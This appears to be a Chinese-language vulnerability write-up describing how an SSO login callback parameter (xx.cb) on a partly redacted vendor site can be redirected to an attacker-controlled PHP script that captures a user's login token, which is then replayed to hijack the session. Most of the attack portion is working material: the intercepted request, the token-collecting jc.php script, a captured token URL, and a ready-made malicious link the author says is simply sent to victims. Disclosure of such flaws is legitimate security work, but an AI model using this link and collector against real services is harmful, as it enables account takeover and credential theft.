漏洞挖于18年,在其他平台发布过,都是原创。
1、打开url:http://xxx.xxx.com/contact/portal/pim/index.shtml

2、点击登陆,并且抓包,抓取的数据包如下
1 | GET /wauthen/login?xx.action=uilogin&xx.realm=cloud.lps.xxx.com&xx.uinfo=username,nickname,pid&xx.lang=zh_CN&xx.ctx=aHR0cDovL3RvbmdidS5sZW5vdm8uY29tL2NvbnRhY3QvY29udGFjdC9wb3J0YWwvaG9tZS5odG1s&xx.cb=https%3A%2F%2Ftongbu.xxx.com%2Fcontact%2Fcontact%2Fportal%2FinitSession&xx.source=tongbu.xxx.com&display= HTTP/1.1 |
2 | Host: xxx.xxx.xxx |
3 | User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04 |
4 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 |
5 | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 |
6 | Accept-Encoding: gzip, deflate |
7 | DNT: 1 |
8 | Referer: http://xxxxx.xxx/ |
9 | Cookie: |
10 | Connection: close |
注意数据包里的xx.cb,我们将其修改为http://127.0.0.1/jc.php
jc.php文件的代码是:
1 | <?php |
2 | // 因为是演示,所以单纯只是打印,而不是将其存储至数据库 |
3 | echo "<pre>"; |
4 | var_dump( $_GET ); |
5 | ?> |

修改后的url为:
1 | https://passport.xxx.com/wauthen/login?xx.action=uilogin&xx.realm=cloud.lps.xxx.com&xx.uinfo=username,nickname,pid&xx.lang=zh_CN&xx.ctx=aHR0cDovL3RvbmdidS5sZW5vdm8uY29tL2NvbnRhY3QvY29udGFjdC9wb3J0YWwvaG9tZS5odG1s&xx.cb=http://127.0.0.1/jc.php&xx.source=tongbu.xxx.com&display= |
放包,会来到登陆页面
3、输入正确的密码,并且点击登陆

成功的获取了用户的登陆凭证
4、修改为登陆凭据
1 | https://tongbu.xxx.com/contact/contact/portal/initSession?xx.action=uilogin&xx.realm=cloud.lps.xxx.com&xx.wust=ZAgAAAAAAAGE9MTAxMjM5MjQ3MDkmYj0xJmM9NCZkPTEwMTIxJmU9ODcxRUNDMTA4N0M4MzhGNzU1QjhGOUJFRjUxRkQzMDMxJmg9MTUzMTcxMDE4NzUwMCZpPTQzMjAwJmlsPWNuJnVzZXJuYW1lPTE1MTE5MzMwMzc2yFbCIH3Sep4W5Ye4v27TQw&xx.ctx=aHR0cDovL3RvbmdidS5sZW5vdm8uY29tL2NvbnRhY3QvY29udGFjdC9wb3J0YWwvaG9tZS5odG1s&xx.lang=zh_CN&xx.vp= |

成功的访问,那么利用的话是很简单的,只需要将如下url发送给用户:
1 | https://passport.xxx.com/wauthen/login?xx.action=uilogin&xx.realm=cloud.lps.xxx.com&xx.uinfo=username,nickname,pid&xx.lang=zh_CN&xx.ctx=aHR0cDovL3RvbmdidS5sZW5vdm8uY29tL2NvbnRhY3QvY29udGFjdC9wb3J0YWwvaG9tZS5odG1s&xx.cb=http://127.0.0.1/jc.php&xx.source=tongbu.xxx.com&display= |
用户打开后,输入账号和密码我们就可以成功的获取用户的登陆凭据(假设127.0.0.1是域名,假设jc.php是将get请求的所有数据保存到数据库了)
